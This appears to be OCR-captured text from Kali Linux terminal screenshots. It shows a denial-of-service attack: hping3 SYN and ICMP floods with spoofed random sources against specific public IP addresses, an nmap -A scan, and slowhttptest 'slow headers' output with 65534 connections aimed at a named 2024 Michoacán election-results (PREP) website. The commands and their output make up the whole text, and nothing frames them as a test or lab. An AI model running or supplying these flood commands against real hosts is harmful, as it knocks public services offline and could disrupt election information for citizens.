 1 2 3 4
17:22
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 -d 120 -S -p 8443 --flood --rand-source 104.18.19.79
HPING 104.18.19.79 (eth0 104.18.19.79): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 -d 120 -S -p 8443 --flood --rand-source 104.18.18.79
HPING 104.18.18.79 (eth0 104.18.18.79): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 104.18.19.79 --flood --rand-source --icmp
HPING 104.18.19.79 (eth0 104.18.19.79): icmp mode set, 28 headers + 0 data by
tes
hping in flood mode, no replies will be shown
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nmap -A 104.18.18.79
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-03 16:56 UTC
Nmap scan report for 104.18.18.79
Host is up (0.035s latency).
Not shown: 996 filtered tcp ports (no-response)
kali@kali: ~
File Actions Edit View Help
$ sudo hping3 104.18.18.79 --flood --rand-source --icmp
HPING 104.18.18.79 (eth0 104.18.18.79): icmp mode set, 28 headers + 0 data by
tes
hping in flood mode, no replies will be shown
kali@kali: ~
File Actions Edit View Help
using proxy: no proxy
Fri May 3 17:22:00 2024:
slow HTTP test status on 75th second:
initializing: 0
pending: 147
connected: 1524
error: 0
closed: 5972
service available: YES
Fri May 3 17:22:05 2024:
slowhttptest version 1.9.0
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADERS
number of connections: 65534
URL: https://sitio-prep-michoacan-2024.sistemapr
ep.com/
verb: FAKEVERB
cookie:
Content-Length header value: 8192
follow up data max size: 24
hp